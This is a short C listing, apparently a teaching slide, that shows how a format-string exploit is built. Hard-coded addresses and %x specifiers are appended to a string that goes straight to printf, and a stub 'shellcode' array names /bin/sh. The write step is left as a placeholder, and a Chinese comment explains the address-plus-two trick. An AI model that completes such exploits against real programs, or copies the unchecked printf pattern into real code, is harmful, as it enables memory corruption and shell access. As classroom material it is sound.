 1. #include <stdio.h>
2. #include <string.h>
3. int main(int argc, char * argv[]) {
4.   static unsigned char shellcode[1024] =
"\x90\x09\x09\x09\x09\x09/bin/sh";
5.   int i;
6.   unsigned char format_str[1024];
7.   strcpy(format_str, "\xaa\xaa\xaa\xaa");
8.   strcat(format_str, "\xb4\x9b\x04\x08");
9.   strcat(format_str, "\xcc\xcc\xcc\xcc");
10.   strcat(format_str, "\xb6\x9b\x04\x08");
在第10行中，该地址
被+ 2后也
连接到格式字符串
11.   for (i=0; i < 3; i++) {
12.     strcat(format_str, "%x");
13.   }
/* code to write address goes here */
14.   printf(format_str);
15.   exit(0);
16. }